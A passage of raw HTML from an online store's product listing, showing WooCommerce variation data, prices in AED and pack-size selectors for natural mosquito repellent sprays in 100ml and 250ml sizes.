https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:9194,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;67.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;67.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;33.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;33.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQNR2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9192,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.2&quot;,&quot;weight_html&quot;:&quot;0.2 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-4&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;6&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;14&quot;},&quot;dimensions_html&quot;:&quot;6 &times; 6 &times; 14 cm&quot;,&quot;display_price&quot;:62.95,&quot;display_regular_price&quot;:125.9,&quot;image&quot;:{&quot;title&quot;:&quot;Elegant-Natural-100-ML-Mosquito-Repellent (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1.jpg&quot;,&quot;alt&quot;:&quot;Elegant-Natural-100-ML-Mosquito-Repellent (1)&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-100-ML-Mosquito-Repellent-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:9194,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;125.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;125.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;62.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;62.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQNR3&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9193,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.4&quot;,&quot;weight_html&quot;:&quot;0.4 kg&quot;}]" data-product_id="9177" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="pa_pack">
											Pack										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select id="pa_pack" class="" name="attribute_pa_pack" data-attribute_name="attribute_pa_pack" data-show_option_none="yes"><option value="">Choose an option</option><option value="pack-of-1"  selected='selected'>Pack of 1</option><option value="pack-of-2" >Pack of 2</option><option value="pack-of-4" >Pack of 4</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_pa_pack'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-1' data-title='Pack of 1' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 1</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-2' data-title='Pack of 2' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 2</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-4' data-title='Pack of 4' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 4</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		<a href="https://afsstore.com/product/natural-mosquito-repellent-spray-100ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9177" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart" data-product_id="9177" data-product_sku="ELEMQNRP1" aria-label="Select options for &ldquo;Natural Mosquito Repellent Spray 100ml&rdquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Select options">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9177" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>        
    
</li><li id="productCard" class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-9185 status-publish last instock product_cat-mosquito-repellant product_cat-sports-and-outdoors has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="onsale" data-notification="default">Sale!</span>
	<a href="https://afsstore.com/product/natural-mosquito-repellent-spray-250ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-250-ML-Mosquito-Repellent-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natural Mosquito Repellent Spray 250ml" decoding="async" srcset="https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-250-ML-Mosquito-Repellent-300x300.jpg 300w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-250-ML-Mosquito-Repellent-1024x1024.jpg 1024w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-250-ML-Mosquito-Repellent-150x150.jpg 150w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-250-ML-Mosquito-Repellent-768x768.jpg 768w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-250-ML-Mosquito-Repellent-1536x1536.jpg 1536w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-250-ML-Mosquito-Repellent-2048x2048.jpg 2048w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-250-ML-Mosquito-Repellent-600x600.jpg 600w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-250-ML-Mosquito-Repellent-100x100.jpg 100w, https://afsstore.com/wp-content/uploads/2024/05/Elegant-Natural-250-ML-Mosquito-Repellent-64x64.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9185,&quot;item_id&quot;:9185,&quot;item_name&quot;:&quot;Natural Mosquito Repellent Spray 250ml&quot;,&quot;sku&quot;:&quot;ELEMQNRP2&quot;,&quot;price&quot;:34.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Sports and Outdoors&quot;,&quot;item_category2&quot;:&quot;Mosquito Repellant&quot;,&quot;id&quot;:9185,&quot;productlink&quot;:&quot;https:\/\/afsstore.com\/product\/natural-mosquito-repellent-spray-250ml\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="astra-shop-summary-wrap"><a href="https://afsstore.com/product/natural-mosquito-repellent-spray-250ml/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Natural Mosquito Repellent Spray 250ml</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;34.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;124.95</bdi></span><span class="screen-reader-text">Price range: AED&nbsp;34.95 through AED&nbsp;124.95</span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-1&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;5&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;20&quot;},&quot;dimensions_html&quot;:&quot;5 &times; 10 &times; 20 cm&quot;,&quot;display_price&quot;:34.95,&quot;display_regular_price&quot;:69.9,&quot;image&quot;:{&quot;title&quot;:&quot;Elegant-Natural-250-ML-Mosquito-Repellent.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent.jpg&quot;,&quot;alt&quot;:&quot;Elegant-Natural-250-ML-Mosquito-Repellent.jpg&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:9184,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;69.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;69.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;34.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;34.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQNRP2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9188,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.4&quot;,&quot;weight_html&quot;:&quot;0.4 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-2&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;20&quot;,&quot;height&quot;:&quot;40&quot;},&quot;dimensions_html&quot;:&quot;10 &times; 20 &times; 40 cm&quot;,&quot;display_price&quot;:64.95,&quot;display_regular_price&quot;:129.9,&quot;image&quot;:{&quot;title&quot;:&quot;Elegant-Natural-250-ML-Mosquito-Repellent.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent.jpg&quot;,&quot;alt&quot;:&quot;Elegant-Natural-250-ML-Mosquito-Repellent.jpg&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:9184,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;129.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;129.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;64.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;64.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQNRP2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9189,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.8&quot;,&quot;weight_html&quot;:&quot;0.8 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_pack&quot;:&quot;pack-of-4&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;80&quot;},&quot;dimensions_html&quot;:&quot;20 &times; 40 &times; 80 cm&quot;,&quot;display_price&quot;:124.95,&quot;display_regular_price&quot;:249.9,&quot;image&quot;:{&quot;title&quot;:&quot;Elegant-Natural-250-ML-Mosquito-Repellent.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent.jpg&quot;,&quot;alt&quot;:&quot;Elegant-Natural-250-ML-Mosquito-Repellent.jpg&quot;,&quot;src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-600x600.jpg 600w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-300x300.jpg 300w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-1024x1024.jpg 1024w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-150x150.jpg 150w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-768x768.jpg 768w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-1536x1536.jpg 1536w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-2048x2048.jpg 2048w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-100x100.jpg 100w, https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-64x64.jpg 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent.jpg&quot;,&quot;full_src_w&quot;:2500,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/afsstore.com\/wp-content\/uploads\/2024\/05\/Elegant-Natural-250-ML-Mosquito-Repellent-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:9184,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;249.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: AED&nbsp;249.90.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&nbsp;124.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: AED&nbsp;124.95.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ELEMQNRP2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9190,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1.6&quot;,&quot;weight_html&quot;:&quot;1.6 kg&quot;}]" data-product_id="9185" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="pa_pack">
											Pack										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select id="pa_pack" class="" name="attribute_pa_pack" data-attribute_name="attribute_pa_pack" data-show_option_none="yes"><option value="">Choose an option</option><option value="pack-of-1"  selected='selected'>Pack of 1</option><option value="pack-of-2" >Pack of 2</option><option value="pack-of-4" >Pack of 4</option></select></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_pa_pack'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-1' data-title='Pack of 1' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 1</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-2' data-title='Pack of 2' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 2</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='pack-of-4' data-title='Pack of 4' style=min-width:18px;min-height:24px;border-radius:21px;><div class="cfvsw-swatch-inner">Pack of 4</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
